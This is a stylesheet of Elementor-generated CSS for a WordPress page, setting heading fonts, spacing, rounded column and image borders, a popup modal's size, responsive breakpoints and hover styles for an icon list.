.elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-ba3dd00 .elementor-spacer-inner{height:30px;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-01ee964.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-01ee964:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-01ee964 .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-a45af13 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-9f8fe35 .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d{text-align:center;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-839cc74 .elementor-spacer-inner{height:15px;}.elementor-93156 .elementor-element.elementor-element-4f123d9 img{border-radius:220px 220px 220px 220px;}.elementor-93156 .elementor-element.elementor-element-fc4f77c .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-bf89955{text-align:center;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:1.4em;letter-spacing:5px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1600px;}.elementor-93156 .elementor-element.elementor-element-2ada019:not(.elementor-motion-effects-element-type-background), .elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-93156 .elementor-element.elementor-element-2ada019{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:20px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93156 .elementor-element.elementor-element-32435aa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93156 .elementor-element.elementor-element-32435aa:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-background-slideshow{border-radius:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93156 .elementor-element.elementor-element-32435aa .elementor-element-populated .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-93156 .elementor-element.elementor-element-eafde54 .elementor-spacer-inner{height:10px;}#elementor-popup-modal-93156 .dialog-message{width:790px;height:custom;align-items:flex-start;}#elementor-popup-modal-93156{justify-content:center;align-items:flex-start;pointer-events:all;background-color:#F2F2F2CC;}#elementor-popup-modal-93156 .dialog-close-button{display:flex;top:94.5%;}#elementor-popup-modal-93156 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;border-style:solid;border-color:#EDEDED;border-radius:25px 25px 25px 25px;box-shadow:2px 8px 23px 3px rgba(170.97656249999997, 170.97656249999997, 170.97656249999997, 0.2);margin:109px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:50%;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:50%;}.elementor-93156 .elementor-element.elementor-element-01ee964{width:50%;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:50%;}}@media(max-width:1024px){.elementor-93156 .elementor-element.elementor-element-149f444{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{letter-spacing:3.9px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019{margin-top:0px;margin-bottom:0px;padding:20px 20px 0px 20px;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:40px 40px 40px 40px;}#elementor-popup-modal-93156 .dialog-message{width:750px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-width:5px 5px 5px 5px;margin:120px 0px 125px 0px;}}@media(max-width:767px){.elementor-93156 .elementor-element.elementor-element-149f444{padding:0px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0{width:100%;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-93156 .elementor-element.elementor-element-d9e59c0 > .elementor-element-populated{margin:5px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-49131a8 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-b5c203f .elementor-spacer-inner{height:10px;}.elementor-93156 .elementor-element.elementor-element-9417e74 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-2f11e39 .elementor-spacer-inner{height:16px;}.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item > a{font-size:13px;}.elementor-93156 .elementor-element.elementor-element-53bca9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-93156 .elementor-element.elementor-element-ddb494c .elementor-spacer-inner{height:166px;}.elementor-93156 .elementor-element.elementor-element-768e6c5{width:100%;}.elementor-93156 .elementor-element.elementor-element-768e6c5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-b124467 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-b124467 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-1a3dbd9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-01ee964{width:100%;}.elementor-93156 .elementor-element.elementor-element-01ee964 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-5a6fc1d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-bf89955 .elementor-heading-title{font-size:12px;line-height:27px;letter-spacing:2.1px;}.elementor-93156 .elementor-element.elementor-element-bf89955 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-93156 .elementor-element.elementor-element-2ada019 > .elementor-container{max-width:1082px;}.elementor-93156 .elementor-element.elementor-element-2ada019{padding:20px 5px 20px 5px;}.elementor-93156 .elementor-element.elementor-element-32435aa{width:100%;}.elementor-93156 .elementor-element.elementor-element-32435aa > .elementor-element-populated{padding:0px 0px 0px 0px;}#elementor-popup-modal-93156 .dialog-message{width:360px;padding:10px 10px 10px 10px;}#elementor-popup-modal-93156{justify-content:center;}#elementor-popup-modal-93156 .dialog-widget-content{border-radius:0px 0px 0px 0px;margin:0px 10px 0px 0px;}#elementor-popup-modal-93156 .dialog-close-button{top:4%;}body:not(.rtl) #elementor-popup-modal-93156 .dialog-close-button{right:10.7%;}body.rtl #elementor-popup-modal-93156 .dialog-close-button{left:10.7%;}}/* Start custom CSS for icon-list, class: .elementor-element-53bca9c */.elementor-93156 .elementor-element.elementor-element-53bca9c{
    --radius: 8px;
    
}

}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active .elementor-icon-list-icon,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover .elementor-icon-list-icon{
    -webkit-text-stroke-width: 1px;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item a{
    padding: 13px 18px !important;
    border-radius: var(--radius);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active a,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover a{
    background: #f7f8f9;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item.active span i,
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-item:hover span i{
    color: #000;
}
.elementor-93156 .elementor-element.elementor-element-53bca9c .elementor-icon-list-text{
    min-width: var(--width);
}
.elementor-93156 .elementor-element.elementor-element-53bca9c a:focus{
    outline: none;
}/* End custom CSS */